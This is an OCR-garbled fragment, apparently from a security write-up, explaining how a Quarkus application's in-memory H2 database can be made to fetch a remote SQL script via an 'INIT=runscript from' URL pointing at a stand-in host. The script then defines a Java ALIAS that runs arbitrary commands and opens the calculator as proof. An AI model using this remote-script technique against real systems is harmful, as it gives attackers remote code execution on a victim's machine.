
have an argument of 
INIT=runscript from 
‘’
http://somerandomsite.bla/exec.sql
.”
As the Quarkus application is reloaded, the H2 
database is rebuilt, and the in-memory H2 
database pulls down the exec.sql script and 
executes it.
The 
 contains an 
 command to 
exec.sql
ALIAS
compile a Java method that runs whatever 
command is passed in.
The next line in the SQL script calls that method 
with the argument open 
, thus 
/System/Applications/Calculator.app
opening the calculator app on the target’s 
machine.